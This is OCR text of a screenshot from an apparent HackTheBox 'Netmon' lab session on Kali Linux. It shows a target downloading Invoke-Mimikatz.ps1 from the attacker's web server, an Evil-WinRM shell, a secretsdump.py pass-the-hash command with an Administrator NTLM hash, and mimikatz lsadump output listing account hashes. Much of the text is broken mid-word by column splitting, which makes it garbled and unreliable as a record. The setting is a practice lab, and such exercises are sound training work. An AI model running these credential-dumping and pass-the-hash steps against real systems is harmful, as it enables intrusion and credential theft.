 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:07
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~
.0 port
80 (ht
tp://0.
0.0.0:8
0/) ...
10.10.1
0.152 -
- [20/
Aug/202
3 08:04
:22] "G
ET /Inv
oke-Mim
ikatz.p
s1 HTTP
/1.1" 2
00 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 39x18
Directory: C:\users\administrator\D
esktop
Mode LastWriteTime
Length Name
---- -------------
------ ----
-a-hs- 2/3/2019 7:08 AM
282 desktop.ini
-ar--- 8/20/2023 7:29 AM
34 root.txt
*Evil-WinRM* PS C:\users\administrator\
Desktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 122x20
parameter
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ secretsdump.py '/administrator'@10.10.10.152 -hashes :d0f73603a4d96655430fdf02de4afaee
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf7e8dd243771b6df8551aca306c5d55a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d0f73603a4d96655430fdf02de4afaee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
kali@kali: ~/Desktop/HTB/Guided_Mod
Volume Serial Number is
0EF5-E5E5
Directory of C:\Users\A
dministrator\Desktop
02/03/2019 12:35 AM
<DIR> .
02/03/2019 12:35 AM
<DIR> ..
08/20/2023 07:29 AM
34 root.txt
1 File(s)
34 bytes
2 Dir(s)
6,765,608,960 bytes fr
ee
C:\Users\Administrator\D
esktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 147x19
* Process Token : {0;000003e7} 0 D 10071979 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary
* Thread Token : {0;000003e7} 1 D 10450363 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::lsa /patch
Domain : NETMON / S-1-5-21-2105491204-2789866987-2357151585
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : d0f73603a4d96655430fdf02de4afaee
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
Right Ctrl